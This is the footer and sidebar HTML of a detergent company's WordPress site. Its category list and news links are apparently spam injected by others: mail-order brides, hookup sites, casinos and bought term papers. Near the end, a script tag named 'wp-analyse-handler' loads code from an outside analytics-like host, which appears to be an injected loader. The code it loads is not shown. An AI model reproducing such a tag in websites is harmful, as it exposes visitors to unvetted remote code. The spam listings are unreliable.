	<li class="cat-item cat-item-2030"><a href="https://aysandetergent.com/category/best-asian-dating-sites/">best asian dating sites</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://aysandetergent.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://aysandetergent.com/category/best-dating-sites-to-find-women/">Best Dating Sites To Find Women</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://aysandetergent.com/category/best-hookup-dating-sites-2021/">Best Hookup Dating Sites 2021</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://aysandetergent.com/category/best-hookup-sites/">best hookup sites</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://aysandetergent.com/category/best-hookup-sites-2021-updated/">Best Hookup Sites 2021 Updated</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://aysandetergent.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://aysandetergent.com/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://aysandetergent.com/category/buy-a-bride/">buy a bride</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://aysandetergent.com/category/buy-vietnamese-bride/">buy vietnamese bride</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://aysandetergent.com/category/casino-bonus-3/">Casino Bonus</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://aysandetergent.com/category/chinese-mail-order-brides/">chinese mail order brides</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://aysandetergent.com/category/crypto-casino/">Crypto Casino</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://aysandetergent.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aysandetergent.com/category/detergents/">detergents</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://aysandetergent.com/category/find-a-bride/">find a bride</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://aysandetergent.com/category/find-bride/">Find Bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://aysandetergent.com/category/shampoo/hairloss-shampoo/">Hairloss shampoo</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://aysandetergent.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://aysandetergent.com/category/loans-news/">Loans News</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://aysandetergent.com/category/meal/">meal</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://aysandetergent.com/category/product-reviews/">Product Reviews</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://aysandetergent.com/category/products-review/">Products Review</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://aysandetergent.com/category/safe-hookup-dating-sites-2021/">Safe Hookup Dating Sites 2021</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://aysandetergent.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://aysandetergent.com/category/shampoo/">Shampoo</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://aysandetergent.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://aysandetergent.com/category/top-products/">Top Products</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://aysandetergent.com/category/trusted-hookup-sex-dating-sites-2021/">Trusted Hookup Sex Dating Sites 2021</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://aysandetergent.com/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://aysandetergent.com/category/wife-finder/">wife finder</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://aysandetergent.com/category/luchshie-kazino-ukrainy-2021/">Лучшие Казино Украины 2021</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://aysandetergent.com/category/realnye-ukrainskie-onlajn-kazino-2021/">реальные украинские онлайн казино 2021</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="tag_cloud-3" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://aysandetergent.com/tag/hairloss/" class="tag-cloud-link tag-link-267 tag-link-position-1" style="font-size: 8pt;" aria-label="Hairloss (1 item)">Hairloss</a></div>
<span class="seperator extralight-border"></span></section><section id="portfoliobox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Latest products</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Carwash Detergent' href='https://aysandetergent.com/portfolio/carwash-detergent/'><span class='news-thumb '><img width="36" height="36" src="https://aysandetergent.com/wp-content/uploads/2020/01/Carwash-Detergent-min-36x36.jpg" class="wp-image-518 avia-img-lazy-loading-518 attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://aysandetergent.com/wp-content/uploads/2020/01/Carwash-Detergent-min-36x36.jpg 36w, https://aysandetergent.com/wp-content/uploads/2020/01/Carwash-Detergent-min-80x80.jpg 80w, https://aysandetergent.com/wp-content/uploads/2020/01/Carwash-Detergent-min-180x180.jpg 180w, https://aysandetergent.com/wp-content/uploads/2020/01/Carwash-Detergent-min-120x120.jpg 120w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Carwash Detergent<span class='news-time'>January 15, 2020 - 8:59 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Handwashing Liquid' href='https://aysandetergent.com/portfolio/handwashing-liquid/'><span class='news-thumb '><img width="36" height="36" src="https://aysandetergent.com/wp-content/uploads/2020/01/Handwashing-Liquid-min-36x36.jpg" class="wp-image-520 avia-img-lazy-loading-520 attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://aysandetergent.com/wp-content/uploads/2020/01/Handwashing-Liquid-min-36x36.jpg 36w, https://aysandetergent.com/wp-content/uploads/2020/01/Handwashing-Liquid-min-80x80.jpg 80w, https://aysandetergent.com/wp-content/uploads/2020/01/Handwashing-Liquid-min-180x180.jpg 180w, https://aysandetergent.com/wp-content/uploads/2020/01/Handwashing-Liquid-min-120x120.jpg 120w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Handwashing Liquid<span class='news-time'>January 15, 2020 - 8:55 pm</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Washing Powder' href='https://aysandetergent.com/portfolio/washing-powder/'><span class='news-thumb '><img width="36" height="36" src="https://aysandetergent.com/wp-content/uploads/2020/01/Washing-Powder-min-36x36.jpg" class="wp-image-521 avia-img-lazy-loading-521 attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://aysandetergent.com/wp-content/uploads/2020/01/Washing-Powder-min-36x36.jpg 36w, https://aysandetergent.com/wp-content/uploads/2020/01/Washing-Powder-min-80x80.jpg 80w, https://aysandetergent.com/wp-content/uploads/2020/01/Washing-Powder-min-180x180.jpg 180w, https://aysandetergent.com/wp-content/uploads/2020/01/Washing-Powder-min-120x120.jpg 120w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Washing Powder<span class='news-time'>September 25, 2019 - 10:50 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Dishwashing Liquid' href='https://aysandetergent.com/portfolio/dishwashing-liquid/'><span class='news-thumb '><img width="36" height="36" src="https://aysandetergent.com/wp-content/uploads/2020/01/Dishwashing-Liquid-min-36x36.jpg" class="wp-image-519 avia-img-lazy-loading-519 attachment-widget size-widget wp-post-image" alt="" loading="lazy" srcset="https://aysandetergent.com/wp-content/uploads/2020/01/Dishwashing-Liquid-min-36x36.jpg 36w, https://aysandetergent.com/wp-content/uploads/2020/01/Dishwashing-Liquid-min-80x80.jpg 80w, https://aysandetergent.com/wp-content/uploads/2020/01/Dishwashing-Liquid-min-180x180.jpg 180w, https://aysandetergent.com/wp-content/uploads/2020/01/Dishwashing-Liquid-min-120x120.jpg 120w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Dishwashing Liquid<span class='news-time'>September 25, 2019 - 10:50 am</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About Us</h3>			<div class="textwidget"><p>Aysan Detergent is a leading producer and distributor of detergent products, started its activity since 2012. Along with the production line the company launched the export line from 2014 with the aim to feed the international markets with the high standard products.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://aysandetergent.com/2021/11/'>November 2021</a></li>
	<li><a href='https://aysandetergent.com/2021/07/'>July 2021</a></li>
	<li><a href='https://aysandetergent.com/2021/06/'>June 2021</a></li>
	<li><a href='https://aysandetergent.com/2021/05/'>May 2021</a></li>
	<li><a href='https://aysandetergent.com/2021/04/'>April 2021</a></li>
	<li><a href='https://aysandetergent.com/2021/03/'>March 2021</a></li>
	<li><a href='https://aysandetergent.com/2021/02/'>February 2021</a></li>
	<li><a href='https://aysandetergent.com/2021/01/'>January 2021</a></li>
	<li><a href='https://aysandetergent.com/2020/12/'>December 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/11/'>November 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/10/'>October 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/09/'>September 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/08/'>August 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/07/'>July 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/06/'>June 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/05/'>May 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/04/'>April 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/03/'>March 2020</a></li>
	<li><a href='https://aysandetergent.com/2020/02/'>February 2020</a></li>
	<li><a href='https://aysandetergent.com/2019/11/'>November 2019</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p><img loading="lazy" class="" src="http://aysandetergent.com/icon/telephone.png" width="20" height="20" />  Phone: <a href="tel:+982122432106" target="_blank" rel="noopener">+982122432106</a></p>
<p><img loading="lazy" class="" src="http://aysandetergent.com/icon/instagram.png" width="21" height="21" />  Instagram: <a href="https://www.instagram.com/aysandetergent" target="_blank" rel="noopener">@Aysandetergent</a></p>
<p><img loading="lazy" class="" src="http://aysandetergent.com/icon/facebook.png" width="21" height="21" />  Facebook: <a href="https://www.Facebook.com/aysandetergent" target="_blank" rel="noopener">@Aysandetergent</a></p>
<p><img loading="lazy" class="" src="http://aysandetergent.com/icon/whatsapp.png" width="21" height="21" />  WhatsApp Response: <a href="https://wa.me/989123270842?text=Hello. Good time! I contact you through the site!" target="_blank" rel="noopener">Click</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Latest News</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='A Few Advantages of Buying Term Papers Online' href='https://aysandetergent.com/a-few-advantages-of-buying-term-papers-online-2/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>A Few Advantages of Buying Term Papers Online<span class='news-time'>November 15, 2021 - 2:54 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Considerably more Casinos Will Not necessarily Mean Considerably more Gamblers' href='https://aysandetergent.com/considerably-more-casinos-will-not-necessarily-mean-considerably-more-gamblers/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Considerably more Casinos Will Not necessarily Mean Considerably more Gamblers<span class='news-time'>July 14, 2021 - 3:51 am</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Ukraine Gals Agency Can provide Broken a Mold simply by Bringing Know-how &amp; Visibility to the Vital Dating Sector' href='https://aysandetergent.com/ukraine-gals-agency-can-provide-broken-a-mold/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Ukraine Gals Agency Can provide Broken a Mold simply by Bringing Know-how &amp; Visibility to the Vital Dating Sector<span class='news-time'>July 14, 2021 - 1:09 am</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://aysandetergent.com/'>Aysan Detergent</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://aysandetergent.com/6-surprising-little-league-individuals-who-really-affection-to-gamble/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>6 Surprising Little league Individuals Who Really Affection To Gamble</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://aysandetergent.com/thirdhand-illume-advances-and-additionally-hangs-on-inside-along-with-help-provided-by-aerosol-container-debris/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Thirdhand Illume Advances and additionally Hangs on Inside Along with Help Provided...</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://aysandetergent.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://aysandetergent.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://aysandetergent.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/avia.js?ver=4.8.3' id='avia-default-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.8.3' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.9.12' id='avia-module-audioplayer-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.9.12' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.9.12' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.9.12' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.9.12' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.9.12' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.9.12' id='avia-module-rotator-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.9.12' id='avia-module-icongrid-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.9.12' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.9.12' id='avia-module-hotspot-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.9.12' id='avia-module-magazine-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=5.9.12' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.9.12' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.9.12' id='avia-module-menu-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.9.12' id='avia-mofdule-notification-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.9.12' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.9.12' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.9.12' id='avia-module-progress-bar-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.9.12' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.9.12' id='avia-module-slideshow-accordion-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.9.12' id='avia-module-slideshow-fullscreen-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.9.12' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.9.12' id='avia-module-tabsection-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.9.12' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.9.12' id='avia-module-testimonials-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.9.12' id='avia-module-timeline-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.9.12' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.9.12' id='avia-module-video-js'></script>
<script type='text/javascript' id='wp-analyse-handler-js-before'>
var wp_analyse_handler_options = {"post_id":1459}
</script>
<script type='text/javascript' async src='https://analysor.araduser.com/collect?token=yRAECW9Q6z4K8GygYXsRafwuaBFCr2Kk&#038;ver=1.0.0' id='wp-analyse-handler-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=4.8.3' id='avia-hamburger-menu-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.8.3' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.8.3' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.8.3' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.8.3' id='avia-widget-js-js'></script>
<script type='text/javascript' src='https://aysandetergent.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.8.3' id='avia_blocks_front_script-js'></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 22:52:41 -->